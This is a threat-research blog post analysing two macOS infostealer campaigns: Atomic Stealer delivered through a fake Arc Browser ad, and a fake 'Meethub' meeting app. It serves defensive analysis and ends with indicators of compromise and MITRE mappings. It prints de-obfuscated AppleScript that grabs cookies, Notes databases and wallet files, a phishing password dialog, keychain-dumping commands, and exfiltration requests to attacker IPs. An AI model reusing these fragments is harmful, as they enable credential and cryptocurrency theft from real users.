Jamf Threat Labs dissects ongoing infostealer attacks targeting macOS users. Each with different means of compromising victim’s Macs but with similar aims: to steal sensitive user data.
![]()
Introduction
Over the past year, the macOS environment has been under constant attack by infostealers. Many of these stealers are targeting individuals involved in the crypto industry with a focus on harvesting credentials along with data from various crypto wallets. Jamf Threat Labs has observed a creative evolution in the strategies and tactics used by these attackers to target users and steal their data.
Threat Labs has tracked two recent attacks that resulted in dropping such stealers onto victims’ systems.
Ongoing Attacks
Attack 1 – Atomic Stealer spread through sponsored Ads
While searching for “Arc Browser” on Google, it was brought to our attention that following the sponsored result for what seems to be the legitimate Arc web browser, actually brings you to a malicious site aricl[.]net that imitates the legitimate arc.net.

Copy to clipboardGoogle ad services link:hXXps://www.googleadservices.com/pagead/aclk?sa=L&ai=DChcSEwiC8Jm6-ZSFAxUIwUwCHXbYB3MYABAAGgJ0bQ&ase=2&gclid=EAIaIQobChMIgvCZuvmUhQMVCMFMAh122AdzEAAYASAAEgKHuvD_BwE&ei=0lQEZp-wCbWqptQP-Kq0mA8&ohost=www.google.com&cid=CAASJORoo4VHmMOQTyTY97tSpGDZA1DEcypIUn9R0xOdHJi1x9N3KQ&sig=AOD64_2IOygLFSykCaouP6GmJOVlWRg3AA&q&sqi=2&nis=4&adurl&ved=2ahUKEwif4Y66-ZSFAxU1lYkEHXgVDfMQ0Qx6BAgJEAE
We were not the only ones to have noticed this oddity. Users on Reddit also came to the same finding. Interestingly, the malicious website cannot be accessed directly, as it returns an error. It can only be accessed through a generated sponsored link, presumably to evade detection.

Below is an image of the malicious aricl[.]net site where the malicious app is downloaded by the victim. In some cases,the sponsored link would also direct us to an identical malicious website at located at airci[.]net.

The DMG is signed ad-hoc and provides directions to right-click the app and select open thus overriding any Gatekeeper warnings.
Similar to previous variants of Atomic stealer, it contains minimal strings as most of them are xor encoded to avoid detection which is a common technique for evading static signatures.
This variant of Atomic stealer will call a function named bewta(), which de-xors various bytes with the hardcoded xor key 0x91. The system() function call is then invoked to run AppleScript payloads used for information stealing. Some of the other functions used to steal assets are indicated below:
10000e146 task_first()
10000e14b task2()
10000e150 task3()
10000e155 task4()
10000e15a task5()
10000e15f task6()Dumping plain text passwords out of the keychain requires the user’s macOS password. Infostealer developers have long caught on to the fact that the easiest way to get this password is to simply ask the user for it. We see a prompt generated via a call to AppleScript.

De-xoring the entire executable will reveal many strings related to the stealers capabilities such as the following AppleScript command.
"osascript",
"-e", "set baseFolderPath to (path to home folder as text) & \"951540712\"",
"-e", "set fileGrabberFolderPath to (path to home folder as text) & \"951540712:FileGrabber:\"",
"-e", "tell application \"Finder\"",
"-e", "set username to short user name of (system info)",
"-e", "try",
"-e", "if not (exists folder fileGrabberFolderPath) then",
"-e", "make new folder at folder baseFolderPath with properties {name:\"FileGrabber\"}",
"-e", "end if",
"-e", "set safariFolder to ((path to library folder from user domain as text) & \"Containers:com.apple.Safari:Data:Library:Cookies:\")",
"-e", "try",
"-e", "duplicate file \"Cookies.binarycookies\" of folder safariFolder to folder baseFolderPath with replacing",
"-e", "end try",
"-e", "set homePath to path to home folder as string",
"-e", "set sourceFilePath to homePath & \"Library:Group Containers:group.com.apple.notes:\"",
"-e", "try",
"-e", "duplicate file \"NoteStore.sqlite\" of folder sourceFilePath to folder baseFolderPath with replacing",
"-e", "duplicate file \"NoteStore.sqlite-shm\" of folder sourceFilePath to folder baseFolderPath with replacing",
"-e", "duplicate file \"NoteStore.sqlite-wal\" of folder sourceFilePath to folder baseFolderPath with replacing",
"-e", "end try",
"-e", "set extensionsList to {\"txt\", \"docx\", \"rtf\", \"doc\", \"wallet\", \"keys\", \"key\"}",
"-e", "set desktopFiles to every file of desktop",
"-e", "set documentsFiles to every file of folder \"Documents\" of (path to home folder)",
"-e", "repeat with aFile in (desktopFiles & documentsFiles)",
"-e", "set fileExtension to name extension of aFile",
"-e", "if fileExtension is in extensionsList then",
"-e", "set fileSize to size of aFile",
"-e", "if fileSize ≤ 51200 then",
"-e", "duplicate aFile to folder fileGrabberFolderPath with replacing",
"-e", "end if",
"-e", "end if",
"-e", "end repeat",
"-e", "end try",
"-e", "end tell"Most of the behavior for Atomic stealer has already been well documented and we have not observed any significant changes here. Some of the files collected for exfiltration are shown below from a relatively fresh install of macOS.
2008465714
├── Chromium
│ └── Chrome
│ ├── Autofill0
│ ├── Cookies3
│ └── Password1
├── Cookies.binarycookies
├── FileGrabber
├── NoteStore.sqlite
├── NoteStore.sqlite-shm
├── NoteStore.sqlite-wal
├── Sysinfo.txt
├── Wallets
│ └── Exodus
│ ├── passphrase.json
│ ├── seed.seco
│ └── storage.seco
├── login-keychain
└── password-enteredLastly, the malware will send a POST request over HTTP to the attackers server which holds a base64 encoded zip file of exfiltrated data in the request body.
Hypertext Transfer Protocol
POST /joinsystem HTTP/1.1\r\n
Host: 193.233.132.188\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 481728\r\n
Connection: close\r\n
\r\n
[Full request URI: http://193.233.132[.]188/joinsystem]
File Data: 481728 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "BuildID" = "2"
Form item: "user" = "Vulkan3000"
[truncated]Form item: "B64" = "UEsDBAoAAAAAAHZGfFgAAAAAAAAAAAAAAAALABAAMjAwODQ2NTcxNC9VWAwAEJIFZhCSBWb1ARQAUEsDBBQACAAIAAB9T1gAAAAAAAAAAAAAAAAfABAAMjAwODQ2NTcxNC9Ob3RlU3RvcmUuc3FsaXRlLXdhbFVYDADPoM5lz6DOZfUBFADsnQlgFEX2_3uO7kxf9XIfQ0ICJNy
Form item: "cl" = "0"
Form item: "cn" = "0"Attack 2 – Meethub
Jamf Threat Labs was also tipped off to another ongoing attack after observing the attempted execution of an unsigned executable that had a known bad hash at the following path:
/Applications/Meethub.app/Contents/MacOS/sleve
The name of the application and the fact that it was unsigned warranted inquiry. It became clear that digging into this app was worth the effort when it was uncovered that the application name didn’t match the executable name. While it isn’t a requirement of the operating system that the application name and executable name match, such mismatching is uncommon. Further investigation brought us to the website meethub[.]gg.

Meethub, as an organization, is associated with a convincing media presence on Telegram and Medium. The most notable of its known appearances on the internet is on X, where it has accumulated more than eight thousand followers (likely a mix of bots and users), many of whom indicated an interest in cryptocurrency on their profile.
Victims have reported direct messages from scammers posing as harmless individuals hoping to schedule a meeting. In one case, to discuss recording a podcast with the victim and in the other, to discuss a job opportunity. Both profiles showed heavy involvement in Crypto and Blockchain.
Upon reaching out, the attacker requested the use of Meethub as the virtual meeting software for the call. If you browse to the Meethub website and select “Try for free,” you are presented links to both Windows and macOS versions. Upon selecting macOS, a 51-megabyte unsigned pkg is downloaded (7f22760d6d85f8173292d39ea087f35695ad65ab). After selecting the download, the website provides a note on how to get around any Gatekeeper prompts you may encounter.

At first glance, we see that the downloaded application only supports Intel architecture.
>> file /Applications/MeetHub.app/Contents/MacOS/sleve
/Applications/MeetHub.app/Contents/MacOS/sleve: Mach-O 64-bit executable x86_64
This is either an interesting choice or an oversight on the malware author’s side. In order for the application to successfully run on the newer ARM architecture, Rosetta must first be installed. In the case where it’s not, the application will fail to open after install and the user must go and and open it manually. They must then follow the Rosetta installation prompts.
The app’s main binary at Meethub.app/Contents/MacOS/sleve (3865636ed27ae81f146ed5b9ac9a25f53a6d10a7) begins its work by first executing a number of recon commands such as uname, sw_versand ioreg.
Much like the Atomic stealer sample dissected above, this stealer also prompts the user for their macOS login password using the following AppleScript call.
"osascript","-e","display dialog \"The launcher need permissions to enable background auto-updates.\n\nPlease enter your password.\" with title \"Auto-Updates System\" default answer \"\" with icon caution buttons {\"Continue\"} default button \"Continue\" with hidden answer"
The malware will continue generating this prompt until the correct password is entered. It then copies the user’s keychain with the following command:
cp ~/Library/Keychains ~/Documents/data/Keychain/kc.db
The infostealer then dumps all it can from the keychain by shelling out to the security command.
security unlock-keychain -p /Users//Library/Keychains/login.keychain-db
After unlocking the keychain with the user’s password, the open-source chainbreaker tool is then executed to collect passwords from the unlocked keychain. The chainbreaker tool (50b8af2019adbbea310bce0259b4a3f3da2e4d7d) is bundled within the application and stored at MeetHub.app/Contents/Resources/extensions/installer.
Other supported actions of the stealer include:
- collection of usernames and passwords from browser login data
- the ability to pull credit card details
- stealing data from a list of installed crypto wallets, among which are Ledger and Trezor
As each step of the infostealer occurs, the malware sends an update to the IP address 46.101.104[.]172, to track the system’s current stage of compromise.
POST /metrics
1. Content-Disposition: form-data; name="metric" Opened build
2. Content-Disposition: form-data; name="metric" Checking vm
POST /opened
3. Content-Disposition: form-data; name="uid"
Content-Disposition: form-data; name="buildName" Test
Content-Disposition: form-data; name="buildVersion" 2.0.0-test
POST /metrics
4. Content-Disposition: form-data; name="username" yuzokano
Content-Disposition: form-data; name="metric" Try to access keychain
5. Content-Disposition: form-data; name="metric" Opened ask-password window
6. Content-Disposition: form-data; name="metric" Get password: foobar
7. Content-Disposition: form-data; name="metric" Getting brows data
8. Content-Disposition: form-data; name="metric" Got brow data and getting geo
9. Content-Disposition: form-data; name="metric" IP: 00.00.00.00
10. Content-Disposition: form-data; name="metric" OS data:.User: yuzokano.OS:
Macos Sonoma(14.3.0) X64
11. Content-Disposition: form-data; name="metric" Start zipping
12. Content-Disposition: form-data; name="metric" Zipped
13. Content-Disposition: form-data; name="metric" Start sending data
POST /new_analytics
14. name="archive"
filename="/Users/yuzokano/Documents/data.zip"
POST /metrics
15. Content-Disposition: form-data; name="metric" Main process is done
16. Content-Disposition: form-data; name="metric" Removing temp files...Interestingly, we’ve observed some behavior around Ledger wallets where the malware will try to download and inject code into a version of Ledger.
POST /metrics
17. Content-Disposition: form-data; name="metric" Found Ledger, try to inject
18. Content-Disposition: form-data; name="metric" Download new ledger
19. Content-Disposition: form-data; name="metric" Deleted old ledger
20. Content-Disposition: form-data; name="metric" Remove quarantine from new ledger
21. Content-Disposition: form-data; name="metric" Success ledger
22. Content-Disposition: form-data; name="metric" Opening ledgerHowever, it appears Ledger has identified and blocked this action.

Although unconfirmed to be directly related, there are a number of interesting similarities between this stealer and the stealer originally documented as Realst stealer. Both share a handful of features, such as the chosen language of Rust for the main executable, the use of chainbreaker, and the fact that the chainbreaker machO hash can be seen within a number of video game-like pkgs — an approach used by Realst — that have been uploaded to VirusTotal and identified as malicious.
Conclusion
The attacks discussed in this blog post are two of many different infostealer attacks observed against macOS users over the past year. As discussed, these attacks are often focused on those in the crypto industry as such efforts can lead to large payouts for attackers. Those in the industry should be hyper-aware that it’s often easy to find public information that they are asset holders or can easily be tied to a company that puts them in this industry. Many of us operate under the false assumption that scammers are stumbled upon rather than reaching out directly to their victims.
This isn’t the case.
Social engineering for the sake of crypto gain is being done by both APT groups and cybercriminals. Building rapport before infiltrating is happening more frequently on the macOS platform. Users need to remain vigilant and on alert for these types of attacks.
IoCs
Arc Browser Executables:
- 9d103cbad2b56f53a36f93316feda1de5513394d – ArcSetup.dmg
- ba59bb35e8dfbe77676c8130c8c2d61c22b14564 – ArcSetup (Universal Binary)
- d294b86c5aa7e90ff1f7367eb9fdad8d47193f22 – ArcSetup (x86)
- af33c2bc39371a5667b65c38a62919c59f5ad084 – ArcSetup (ARM)
- 56871908b00a1efa1d3671d0b03b8f69da6d534a – ArcInstaller.dmg
- 28e35f4d92f3a0bf85fdffeb5b695119de823548 – ArcInstaller (Universal Binary)
- 28cc0be3aad1479c4d4ba616be6462a2c5c7ac18 – ArcInstaller (x86)
- 0ac59146723d72b2faad6a637cdd9fb2a6221f7e – ArcInstaller (ARM)
- https://aricl[.]net
- https://airci[.]net
- 193[.]233[.]132[.]188 – Exfiltration IP
MeetHub Executables:
- 7f22760d6d85f8173292d39ea087f35695ad65ab – MeetHub.pkg
- 3865636ed27ae81f146ed5b9ac9a25f53a6d10a7 – sleve (x86)
Chainbreaker Executables:
- 50b8af2019adbbea310bce0259b4a3f3da2e4d7d – game/installer (Universal Binary)
- eecf5ffc338b97602b5b8f8ab8ccc51dcb8ffd8a – game/installer (ARM)
- 596fd483314c3cce43d8b5ed38b5202c29a60b14 – game/installer (x86)
- https://meethub[.]gg
- 46[.]101[.]104[.]172 – Exfiltration IP
Original Source : https://www.jamf.com/blog/infostealers-pose-threat-to-macos/
MITRE TTP :
- T1566.002: Phishing: Spearphishing Link – Attackers use sponsored ads on search engines to direct users to malicious websites that mimic legitimate software download pages.
- T1204.002: User Execution: Malicious File – Users are tricked into downloading and executing malicious files disguised as legitimate software installers (e.g., Arc Browser, Notion, Slack).
- T1555.003: Credentials from Password Stores: Credentials from Web Browsers – The infostealers target credentials stored in web browsers and keychain to harvest sensitive information like usernames, passwords, and credit card details.
- T1552.001: Unsecured Credentials: Credentials In Files – The malware searches for and extracts credentials from files related to crypto wallets (e.g., Ledger, Trezor).
- T1055: Process Injection – The malware attempts to inject code into legitimate processes, such as the Ledger wallet application, to evade detection and execute malicious activities.
- T1566.001: Phishing: Spearphishing Attachment – Attackers distribute the infostealer via direct messages on social platforms, posing as individuals offering job opportunities or collaboration, and attaching the malicious software.
- T1555: Credentials from Password Stores – The malware uses tools like chainbreaker to dump and collect passwords from the unlocked keychain.
- T1071: Application Layer Protocol – The infostealers communicate with attacker-controlled servers using HTTP to send updates and exfiltrated data.
- T1112: Modify Registry (Similar) – Although not explicitly mentioned, infostealers may modify system settings or configurations to maintain persistence and evade detection.
- T1027: Obfuscated Files or Information – The infostealers use obfuscation techniques, such as xor encoding, to hide their malicious code and evade static detection.